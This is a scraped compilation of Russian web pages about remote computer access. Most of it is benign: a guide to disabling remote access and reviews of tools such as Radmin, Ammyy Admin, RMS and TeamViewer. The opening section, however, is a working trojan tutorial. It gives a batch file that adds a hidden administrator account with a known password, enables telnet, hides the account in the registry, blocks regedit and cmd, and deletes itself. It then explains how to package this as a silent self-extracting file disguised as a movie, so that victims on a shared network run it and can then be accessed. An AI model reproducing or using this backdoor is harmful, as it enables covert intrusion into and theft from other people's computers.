Hidden Administrator — Управление удаленными компьютерами. Скрытый удаленный доступ к компьютеру через интернет
Простейший скрытый способ получить доступ к нужному ПК из домашней сети
1. Echo off (думаю всем понятно, объяснять не стоит).
2. Net user Admin_Support lop /add >nul Создаем в системе учетную запись с произвольным логином, в примере: Admin_Support и паролем lop. Учетка появится в списке учетных записей пользователей, можно придумать другое имя, к примеру что-то похожее на SUPPORT_388945a0 (учетная запись поставщика для службы справки и поддержки), на которую большинство пользователей не обращают внимания. Есть 1 нюанс мы создали учетку, но ведь она появится при входе в систему у пользователя, необходимо ее скрыть, об этом будет описано ниже.
3. Net localgroup net localgroup Ђ¤¬ЁЁбва в®ал Admin_support /add >nul Добавляем учетку Аdmin_support в группу Администраторы, кодировка слова «Администраторы», как у меня в данном случае «Ђ¤¬ЁЁбва в®ал» обязательно должна быть в кодировке DOS. Можно сделать в обычном Far’e. Т.е. то слово у меня уже в кодировке dos.
4. Net accounts /maxpwage:unlimited >nul Период времени в днях, в течение которого будет действовать пароль пользователя. Значение unlimited снимает ограничение по времени. Значение параметра /maxpwage должно быть больше, чем значение параметра /minpwage. Допустимы значения от 1 до 49 710 дней (т. е. значение unlimited равно 49 710 дней), по умолчанию используется значение 90 дней.
5. Sc config TlntSvr start= auto >nul Устанавливаем службу телнет в режим запуска «авто».
6. Sc start TlntSvr >nul Стартуем службу телнет.
7.Reg add “HKLM\SOFTWARE\Microsoft\WindowsNT\CurrentVersion\Winlogon\SpecialAccounts\UserList ” /v admin_support /t REG_DWORD /d 0 >null Добавляем ключ в реестр, который скроет нашу учетку в записях в панели управления и при входе в винду (Аутентификации).
8. Reg add “HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\policies\System” /v DisableRegistryTools /t Reg_dword /d 1 /f >nul Запрещаем запуск редактирования реестра. (Можно обойтись и без этого параметра).
9. Reg add “HKCU\SOFTWARE\POLICIES\Microsoft\MMC” /v RestrictPemitSnapins /t REG_DWORD /d 1 /f >nul del %SestemRoot%\system32\compmgmt.msc >nul Удаляем mmc (Не обязательный параметр).
10. Reg add “HKCU\SOFTWARE\POLICIES\Microsoft\windows\System” /v DisableCMD /t REG_DWORD /d 2 /f >nul Запрещаю запуск командной строки. (Не обязательный параметр.)
11. Del Start_game.bat Удаляем сам батник.
Батник готов. Сохраняем содержимое блокнота как .bat файл, под любым именем, в моем случае это Start_game.bat
Далее делаем из bat файла exe файл с помощью обычного winrar’a. В параметрах winrar’a устанавливаем параметр «создать архив sfx» и «выполнить после распаковки файл» батник «Start_game.bat». Также в настройках создания архива указываем: распаковывать в скрытом режиме. Помимо этого добавляем к батнику, с помощью того же winrar’a иконку к файлу. Жмем создать архив и получаем exe-шник с иконкой. Работа с Winrar также показана в видеоуроке ниже.
З.Ы. Конечно же можно использовать и другие программы для создания exe файла, которые имеют различный нужный функционал, такой как задание размера файла, типа, скрытия окна распаковки и прочих интересных вещей. В данном примере для большей наглядности я использовал WinRAR.
(Делать можно необязательно exe файл можно создать и другие типы файлов).
Итак мы получили файл с именем Start_game.exe, также можно создать более оригинальный файл с актуальным именем, чтобы пользователи увидев его в сети захотели его скачать, например название фильма, который недавно вышел или скоро должен выйти и его все ждут, (например Трансформеры-3HDTVRip.avi) ну и так далее.
Далее расшариваем папку в сети с нашим Start_game.exe. Как только наш юзверь скачает и запустит наш Start_game.exe, сработает наш батник, и удалится. Открываем нашу виртуальную машину и запускаем сканер портов, где указываем диапозон сканирования нашей сети (в моем случае это 10.16.93.1-10.16.93.255) и порт телнета (22 или 23). Сканер покажет у какого ip адреса открыт порт телнета. Если порт открыт, смело подключаемся, открываем командную строку и подключаемся командой: telnet ip_адрес, где вводим наш логин admin_support и пароль lop. тем самым получаем доступ к командной строке юзверя, и делаем СВОЁ ДЕЛО! ))) Умея пользоваться командной строкой, можно найти и скопировать любые файлы на компьютере пользователя, скрыто установить практически любое нужное программное обеспечение, и много еще чего интересного. Для более наглядного понимания статьи выкладываю реальный видеоурок со своей сети. Урок довольно старый, так как занимался я этим довольно давно.
При желании батник можно доработать для более интересных нужд, в данной статье показан лишь простой способ доступа к ПК пользователя без его ведома.
З.Ы. Единственный минус батника — cmd.exe висит в процессах у пользователя в диспетчере задач. Но я думаю это не так страшно, так как обычные пользователи не особо заморачиваются в знании имени процесса в диспетчере задач.
http://www.youtube.com/watch?v=X5GD4Iu91CU&feature=g-upl&context=G2c89d80AUAAAAAAAAAA
habr.com
Как отключить удаленный доступ к компьютеру
- 15.03.2015
- Просмотров: 90582
Первым делом давайте зайдем в настройку доступа. Откройте меню "Пуск", далее правой клавишей мыши щелкните по пункту "Мой компьютер" и из выпадающего списка выберите "Свойства".

Также, попасть в свойства системы можно через окно "Компьютер". Просто зайдите в него и на верхней панели перейдите в "Свойства системы".

В открывшемся окне перейдите по ссылке "Настройка удаленного доступа".

Перед вами откроется окно с свойствами системы. Для того, чтобы отключить доступ к компьютеру в блоке "Удаленный рабочий стол" выбираем опцию "Не разрешать подключение к этому компьютеру". Удаленный рабочий стол - функция, благодаря которой можно получить доступ к компьютеру с другого компьютера. Отключая эту опцию мы блокируем доступ.

Теперь давайте рассмотрим как отключить помощника. В верхней части окна нажимаем на кнопку "Дополнительно...". В открывшемся окне убираем галку с настройки "Разрешить удаленное управление этим компьютером" и нажимаем "Ок".

Теперь осталось убрать галку с опции "Разрешить подключения удаленного помощника к этому компьютеру", нажать "Применить" и "Ок".

Опция "Удаленный помощник" позволяет пригласить кого-либо подключиться к вашему компьютеру. Отключив ее мы также лишаем возможности подключиться к вашему компьютеру.
Не забудьте поделиться ссылкой на статью ⇒
Локальная сеть (LAN, Local Area Network) – это компьютерная сеть, позволяющая нескольким компьютерам (дома, в офисе) подключаться друг к другу и/или к Интернету через единую точку доступа.
- 26.07.2014
- Просмотров: 1953
- Видеоурок
В этом новом уроке я покажу вам как можно легко и быстро поменять экранную заставку в windows 7
- 11.05.2014
- Просмотров: 2996
В данном уроке мы по шагам рассмотрим процесс восстановления языковой панели в windows.
- 07.05.2014
- Просмотров: 3594
Наверняка Вы уже что-то слышали о разрядности и о том, что для установки многих программ или драйверов необходимо ее знать. На данный момент есть 2 ее значения: 32 битная или x86 и x64 - или 64 битная. Сегодня расскажу как ее узнать.
- 25.10.2017
- Просмотров: 712
Если у вас появилась необходимость добавить еще один язык в языковую панель в windows, но не знаете, как это сделать, то тогда вы попали по адресу.
- 09.04.2014
- Просмотров: 6572
4upc.ru
Удаленное управление компьютером через Интернет - часть 2
Подробности Категория: Программы Опубликовано 01.03.2012 21:44 Просмотров: 6440Содержание материала
Уважаемые посетители сайта GeoDum.ru!
Учитывая интерес, проявленный читателями к этой теме (больше всего посещений с поисковых систем именно по этому запросу) с момента появления статьи «Удаленное управление компьютером через Интернет», я решил продолжить тему.

Сегодня я дам обзор еще нескольких аналогичных программ, чтобы вы могли сопоставить и выбрать для себя лучшую. Это следующие 6 программ: Radmin, Ammyy Admin, Hidden Administrator, Remote Manipulator (RMS) и Anyplace Control.
Radmin
Radmin - это одна из лучших программ удаленного администрирования ПК для платформы Windows, которая позволяет полноценно работать сразу на нескольких удаленных компьютерах с помощью обычного графического интерфейса. Наряду с поддержкой модели безопасности NT и локализацией на любые языки возможна работа в режимах обмена файлами и Telnet, что позволяет рассматривать Radmin как интегрированное решение для удаленного управления организацией любого масштаба.
Возможности программы:
- Непревзойдённая скорость работы
- Высочайший уровень безопасности
- Поддержка функций Intel® AMT
- Полная совместимость с Windows 7 32-bit и 64-bit
- Многопользовательские текстовый и голосовой чаты
- Поддержка нескольких мониторов
- Простота в использовании
- Безопасная передача файлов
- Невысокие системные требования к ПК
- Поддержка нескольких соединений
- Бесплатная техническая поддержка
Дополнительные возможности:
- Поддержка переключения сессий пользователей в Windows 7, Vista и Windows XP.
- Выбор режима передачи экрана: 2, 4, 16, 256, 65 тысяч или 16 миллионов цветов.
- Поддержка прокрутки с помощью колеса мыши.
- Поддержка специальных клавиш и сочетаний клавиш.
- Поддержка высоких разрешений (ограничение на максимальное разрешение дисплея отсутствует).
- Возможность отображения экрана удалённого ПК в отдельном окне или в полноэкранном режиме с плавным изменением масштаба и сохранением пропорций.
- Поддержка нескольких мониторов.
- Radmin Viewer теперь совместим с Wine (удаленный доступ с машин, где установлена ОС Linux).
- Двусторонняя работа с буфером обмена с поддержкой Unicode.
- Адресная книга без ограничений на количество записей, древовидной структурой, drag-and-drop для записей и папок.
- Подключение к удалённому ПК из адресной книги в один клик.
- Встроенный сканер серверов Radmin.
- Встроенная справочная система.
- Режим Telnet.
- Удалённое выключение компьютера.
- Запуск Radmin Server исключительно как системной службы.
- Совместимость с предыдущими версиями Radmin Server 2.x.
- Защита от угадывания пароля с задержкой после пяти последовательных неудачных попыток.
- Запись в лог
У программы есть, однако, один крупный недостаток – она платная. Но может кого-то это не смущает.
Можно посмотреть видео по этой программе:
Ammyy Admin
Ammyy Admin - это бесплатная (для некоммерческого использования) программа, которая позволяет быстро и безопасно получить удаленный доступ к компьютеру или серверу через Интернет и управлять ими в режиме реального времени. Вы можете дистанционно работать с удаленным рабочим столом, как будто находитесь прямо за ним.
Ammyy Admin позволяет быстро и безопасно осуществлять удаленное системное администрирование. Вы можете управлять корпоративными сетями и компьютерами, не беспокоясь о безопасности передаваемых данных. Удаленное администрирование с помощью программы Ammyy Admin сэкономит Ваше время и снизит затраты.
Вы можете находиться в любой точке земного шара и при этом иметь возможность быстро и просто подключиться к офисному компьютеру удаленно, через Интернет. Ammyy Admin отлично подойдет для организации дистанционной работы сотрудников. Вы можете снизить затраты на организацию рабочего места и арендных платежах. Удаленный доступ к рабочему столу офисного ПК с помощью Ammyy Admin - это оптимальное решение, повышающее производительность и эффективность любого бизнеса.
Простота работы Ammyy Admin делает приложение идеально подходящим для организации виртуальных классов и проведения он-лайн презентаций. Для начала презентации достаточно запустить Ammyy Admin и удаленно активировать доступ к рабочему столу. Это не требует дополнительных настроек и занимает менее минуты. Участники могут использовать голосовую связь и быстро обмениваться файлами.
Исполняемый файл Ammyy Admin занимает всего 700 Кб и не требует установки. Для начала работы достаточно скачать приложение на ПК оператора и клиента и запустить его. Программа готова для подключения сразу после запуска. На практике в большинстве случаев с момента первой загрузки программы с сайта и запуска и до момента установления первого сеанса удаленного подключения проходит не более 15-20 секунд.
Окно программы выглядит таким образом.

Клиентская часть запускается автоматически и показывает ID данного компьютера, который надо сообщить любым способом (по телефону, email, Skype и т.д.) тому, кто будет управлять вашим компьютером. Тот тоже запускает программу, вводит полученное число в правой части окна и нажимает Подключиться.
После этого вы получаете предложение разрешить соединение в виде следующего окна и должны его Разрешить. Ваш экран приобретает черный фон, значит, соединение установилось.

Ammyy Admin не требует реальных IP адресов. Приложение прозрачно для всех известных сетевых экранов (Firewall). Доступ к компьютерам за NAT осуществляется без переназначения портов (port mapping) и других утомительных настроек.
Мне лично эта программа очень понравилась и напомнила рассмотренную в первой части статьи программу TeamViewer.
Видео по этой программе:
Hidden Administrator
Эта программа тоже бесплатная, но только для домашнего использования. Отличительной особенностью является возможность соединения одновременно со многими компьютерами (до 256!).
Основные возможности:
- Получение полного доступа к удаленному компьютеру из любой точки мира.
- Отображение рабочего стола дистанционного ПК в реальном времени.
- Удаленное управление компьютером при помощи клавиатуры и мыши.
- Одновременное наблюдение за несколькими компьютерами (до 256 компьютеров одновременно) с возможностью их администрирования.
- Поддержка переключения сессий пользователей в Windows 7, Windows Vista и Windows XP, а также поддержка терминальных сессий.
- Обмен файлами, поддержка Drag & Drop (Менеджер файлов).
- Удаленный доступ в режиме командной строки (аналог системной утилиты "CMD").
- Автоматический поиск запущенных серверов (поиск компьютеров для подключения).
- Просмотр видео на удаленном ПК (перехват оверлейного видео).
- Передача звука по сети в режиме реального времени.
- Возможность дистанционной установки серверной части программы.
- Мониторинг запущенных приложений, посещенных сайтов, распечатанных документов и активности USB накопителей.
- Включение компьютеров по сети (Wake on LAN).
- Обмен сообщениями с пользователем (Чат).
- Поддержка многоязычности.
- Высокая производительность и минимальный расход трафика при работе с удаленным рабочим столом в локальной сети и через Интернет.
Дополнительный функционал:
- Запись изображения с рабочего стола в видеофайл формата AVI.
- Сохранение скриншотов удаленного рабочего стола.
- Получение информации из полноэкранного MS-DOS окна.
- Управление питанием – выключение и перезагрузка дистанционного ПК.
- Полноценная работа с реестром (полный аналог "Regedit").
- Получение и передача буфера обмена.
- Завершение любого приложения на удаленном компьютере.
- Возможность автоматического завершения приложений и процессов.
- Скрытие / отображение Панели задач, иконок рабочего стола, курсора мыши, минимизация / скрытие / восстановление окон и т.п.
- Предоставление общего доступа к удаленным папкам.
- Отправка одиночных сообщений пользователю.
- Удаленное администрирование серверов.
- Получение информации о системе.
- Удаленная печать документов.
Безопасность
- Шифрование передаваемых данных.
- Фильтрация IP адресов.
- Возможность защиты соединения паролем.
- Ограничение прав доступа на управление удаленным компьютером.
- Установка пароля на изменение настроек серверной части.
Скриншот программы для случая одновременного наблюдения и управления несколькими компьютерами:

Remote Manipulator (RMS)
RMS Удаленный доступ (Remote Manipulator System) — это платная программа для удаленного администрирования компьютеров, позволяющая осуществлять полноценный и всесторонний удаленный доступ к компьютеру через интернет и в локальной сети. Доступно более десяти режимов подключения к удаленному компьютеру, таких как управление удаленным рабочим столом, обмен файлами, инвентаризация оборудования удаленного компьютера, подключение в режиме командной строки и т.д. Продукт представляет собой комплексное решение для служб удаленной поддержки клиентов и системного администрирования внутри организации.
Функционал программы:
- Управление и наблюдение за удаленным компьютером
- Файловый менеджер
- Текстовый чат
- Управление питанием
- Диспетчер задач
- Соединение по протоколу RDP
- Диспетчер устройств
- Подключение к командной строке
- Запись экрана по расписанию
- Простое текстовое сообщение
- Поддержка нескольких мониторов
- Удаленная установка
- Удаленный реестр
- Подключение к web-камере.
Anyplace Control
Это платная программа. Ее официальный сайт http://www.anyplace-control.com/ru/.
Возможности программы:
Удаленное управление и наблюдение
Программа отображает на вашем экране рабочий стол удаленного компьютера и позволяет управлять им при помощи вашей собственной мыши и клавиатуры (через ЛВС или Интернет). Anyplace Control позволяет Вам наблюдать, что происходит на рабочих станциях и серверах вашей сети, а также за тем, чем занимаются пользователи.
Функция передачи файлов
Программа позволяет легко и в полной безопасности осуществлять передачу файлов с и на удаленный компьютер через интерфейс, подобный Windows Проводнику. Благодаря тому, что программа быстро сжимает файлы перед отправкой, Вы значительно экономите свое время и трафик. Функция отправки файлов в нашей программе значительно преуспевает в быстродействии перед многими конкурентами. Более того, функция "Передача файлов" после разрыва связи восстановит копирование файла именно с того места, где копирование было прервано. Следовательно, Вам не понадобится копировать все заново.
Никаких проблем с маршрутизаторами, Брандмауэрами и IP адресами.
Программа имеет два режима соединения: Прямое подключение (доступ к удаленному ПК на прямую через IP адрес или DNS имя) и Aккаунт-подключение (используется, когда удаленный ПК напрямую недоступен). Режим Account подключение обеспечивает доступ через Интернет к компьютерам, которые не имеют внешнего статического IP адреса. Вы можете легко подключится к компьютерам с внутренним IP адресом (192.168.x.x) или динамическим IP адресом без каких-либо дополнительных сетевых настроек. Более того, Вам вообще не нужно знать IP адрес удаленного компьютера, чтобы подключиться!
Вы можете легко через Интернет подсоединяться к компьютерам, находящимся за маршрутизаторами или Брандмауэрами. Вам не нужно настраивать маршрутизатор или открывать порты в Брандмауэре.
Передача Буфера обмена
Эта возможность позволяет Вам осуществлять обмен данными между локальным и удаленным ПК. Просто скопируйте текстовый, графический или другие данные в буфер обмена на одном компьютере, и затем просто вставьте их на другом.
Удаленное управление питанием
Программа Anyplace Control позволяет выключать или перезагружать другие компьютеры удаленно, отключать удаленную мышку и клавиатуру; выключать удаленный монитор одним нажатием кнопки; осуществлять выход или вход в систему удаленных пользователей Windows. Программа Anyplace Control даже позволяет Вам удаленно включать компьютер (когда он выключен) используя технологию Wake-On-LAN.
Удаленная установка
Вам не нужно подходить к каждому компьютеру непосредственно, чтобы установить или обновить составные части (Host Module) нашей программы; ведь Вы можете сделать это удаленным путем автоматически через локальную сеть.
Надежная защита
Программа Anyplace Control имеет надежные технологии защиты и шифрования. Никто не сможет перехватить вашу информацию, или получить несанкционированный доступ на ваш компьютер. Доступ к удаленному компьютеру защищен паролем. Вся информация, будь то экранное изображение, движение мышки или нажатие клавиш, - надежно защищены уровнем шифрования в 128 бит.
Множественные соединения
Программа поддерживает множественные соединения как на стороне сервера, так и на стороне клиента. Вы можете просматривать на вашем компьютере несколько удаленных рабочих столов одновременно. Более того, несколько пользователей могут просматривать один и тот же удаленный рабочий стол одновременно. Это делает программу Anyplace Control достаточно эффективной в управлении и администрировании сетью.
Многоязычная поддержка
Наша программа переведена на Английский, Немецкий, Испанский, Французский, Русский, Голландский, Итальянский и Португальский. Вы можете легко перевести программу на другой язык при помощи Языкового Менеджера.
Простота использования
Интерфейс программы достаточно удобен для пользователя. Вы можете подсоединяться к удаленному рабочему столу двумя нажатиями кнопки мыши. Вам не нужно быть сетевым администратором, IT специалистом или компьютерным гуру, чтобы работать с программой. Программа Anyplace Control может быть установлена любым человеком, который когда-либо устанавливал другие программы.
Заключение
Мы рассмотрели несколько программ одного назначения – удаленное управление компьютером. Выбор за вами.
Но мои симпатии на стороне программы TeamViewer, которую я предложил вам в первой части статьи, и очень похожей на нее по функционалу и тоже бесплатной для некоммерческого использования Ammyy Admin.
Чтобы не пропустить ничего из публикуемых материалов, вы можете подписаться на одну из RSS лент: Все новости сайта, Новости раздела «Сказки Старого Юзера» или Новости раздела «Мир Андроида».
Чтобы быть в курсе новинок сайта, рекомендую подписаться на периодическую почтовую рассылку «Сказки Старого Юзера» на портале Subscribe.ru.
Обсуждение этой статьи можно проводить в комментариях ниже и/или на Форуме сайта.
geodum.ru
Удаленный доступ к компьютеру через интернет
Часто встречаются ситуации, когда вам нужно получить удаленный доступ к компьютеру через интернет. Чаще всего подобные ситуации возникают тогда, когда вам нужно помочь своему знакомому или родственнику решить ту или иную проблему с компьютером.
Объяснять по телефону бывает очень сложно или вообще не возможно. В то время как с помощью удаленного доступа к компьютеру через интернет можно решить проблему за считанные минуты.
Программа для подключения.
Одной из лучший программ, для удаленного доступа к компьютеру через интернет, является TeamViewer. При этом данная программа абсолютно бесплатна для домашнего использования.
Работать с программой TeamViewer очень просто. После запуска программы вы можете видеть окно, разделенное на две части. Левая часть окна называется «Wait for Session» (Ожидание подключения), а правая «Create Session» (Создание подключения).

Ожидание подключения.
В левой части экрана вы можете видеть ваш ID и пароль. Эти данные используются для подключения к вашему компьютеру. Для того чтобы ваш партнер мог подключиться и получить доступ к вашему компьютеру сообщите ему эти данные. Пароль является одноразовым и после перезапуска программы меняется автоматически. Это позволяет защитить вас от нежелательных подключений.
Но, если вам нужно предоставить постоянный доступ к вашему компьютеру вы можете создать постоянный пароль. Для того чтобы установить постоянный пароль воспользуйтесь меню Extras – Options – вкладка Security.

Создание подключения.
Для того чтобы получить удаленный доступ к компьютеру через интернет воспользуйтесь правой частью окна. В поле «Partner ID» введите ID полученный от вашего партнера и выберите тип подключения: Remote control (обычное подключение для получения удаленного доступа к компьютеру через интернет), File transfer (передача файлов между вашим компьютером и удаленным компьютером, VPN.
После этого нажимайте кнопку «Connect to partner» и вводите пароль для доступа. Если это пароль для постоянного доступа то он будет работать всегда, автоматически сгенерированный пароль работает только до перезагрузки программы на компьютере вашего партнера.
comp-security.net
RMS Удаленный доступ
RMS Удаленный доступ — это продукт для управления удаленным рабочим столом, предоставляющий простой и безопасный доступ к PC в любой точке земного шара. RMS позволяет просматривать удаленный экран и управлять клавиатурой и мышью так, как будто удаленный компьютер находится непосредственно перед вами. RMS состоит из двух основных модулей:
Модуль управления — КлиентМодуль «Клиент» предназначен для подсоединения к удаленным рабочим станциям, на которых установлен Хост. Клиент предоставляет удобный UI для управления списком соединений, построения карты сети, поиска удаленных рабочих станций и управления ими в различных режимах. |
Удаленный модуль — Хост«Хост» должен быть установлен на каждой удаленной рабочей станции, к которой нужно получить доступ. Этот модуль позволяет удаленно управлять компьютером, на котором он установлен. Возможна удаленная установка клиентских модулей, также имеется конфигуратор MSI дистрибутива Хоста. |
Клиент
